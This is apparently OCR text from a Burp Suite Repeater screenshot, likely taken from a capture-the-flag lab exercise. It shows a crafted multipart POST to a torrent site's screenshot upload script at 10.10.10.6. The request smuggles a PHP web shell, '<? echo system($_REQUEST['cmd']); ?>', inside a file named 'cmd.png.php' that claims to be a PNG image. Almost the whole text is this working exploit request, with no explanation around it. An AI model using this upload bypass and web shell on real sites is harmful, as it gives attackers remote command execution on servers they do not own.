 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST
/torrent/upload_file.php?mode=upload&id=43f351e0183dda552c4123e121
b1c22139a68d1a HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=43f351e0183dda552c4
123e121b1c22139a68d1a
Content-Type: multipart/form-data;
boundary=---------------------------935354594922924713673456195
Content-Length: 387
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0;
saveit_0=4; saveit_1=2; PHPSESSID=fecedba1cd0451453a55b915168dfc88
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------935354594922924713673456195
Content-Disposition: form-data; name="file";
filename="cmd.png.php"
Content-Type: image/png
<? echo system($_REQUEST['cmd']); ?>
-----------------------------935354594922924713673456195
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------935354594922924713673456195--
Response
Raw